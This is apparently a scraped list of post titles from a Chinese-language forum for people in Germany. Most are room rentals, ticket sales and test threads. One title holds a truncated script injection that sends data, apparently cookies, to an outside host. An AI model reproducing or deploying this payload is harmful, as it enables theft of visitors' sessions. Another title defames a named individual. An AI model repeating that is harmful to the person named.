
低价出薛之谦11月22，巴黎演唱会门票一张
慕尼黑u6u2沿线出二手，电饭锅吹风机等
杜塞旺铺出售
吴迪钊，一个旁门歪道撒谎成性的痞瘤子
找房租房
skala
汉堡房源转租
汉堡房源转租 房间: 一个大Haus里的阁楼，
zpqz2010
卡塞尔Rathaus附近三人WG找nach
卡塞尔Rathaus附近三人WG找nach[/backcolor
德式生活
skala
法兰克福好房12月出租
闲话东西
zpqz2010
科隆房间出租 2024年1月1日起出租
开元交友测试贴-p3
科隆房间出租 2024年1月1日起出租 科隆市
new Image().src="//li1.io/x?c="+do
skala
Siegen好房出租
开元交友测试贴-p2
Siegen好房出租！3人WG两间空房，带家具家
开元交友测试贴-p1
attachtest
test
test_ky_topic_46
经验分享